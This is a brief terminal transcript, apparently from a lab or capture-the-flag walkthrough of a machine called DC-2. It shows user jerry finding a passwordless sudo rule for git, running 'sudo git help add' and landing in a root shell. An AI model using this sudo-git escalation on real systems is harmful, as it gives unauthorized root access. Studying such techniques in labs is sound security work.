 jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:~$ whoami
jerry
jerry@DC-2:~$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry)
jerry@DC-2:~$ sudo git help add
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#